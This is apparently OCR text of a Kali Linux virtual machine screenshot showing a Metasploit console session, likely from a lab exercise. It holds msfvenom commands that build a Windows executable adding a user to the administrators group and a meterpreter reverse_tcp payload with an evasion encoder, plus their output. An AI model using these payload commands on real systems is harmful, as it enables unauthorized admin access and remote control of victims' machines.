 KaliLinux2023 [Running] - Oracle VM VirtualBox
File View Input Devices Help
Applications Places Terminal Dec 31 17:11
mahnoor@kali: ~
[*] exec: msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators shaun /add" -f exe > pay.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
No encoder specified, outputting raw payload
Payload size: 225 bytes
Final size of exe file: 73802 bytes
msf6 > msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 >
KALI LINUX
"the quieter you become, the more you are able to hear"
Mouse integration ...
Auto capture keyboard ...
Right Ctrl
Type here to search
15°C Smoke
5:11 PM
12/31/2023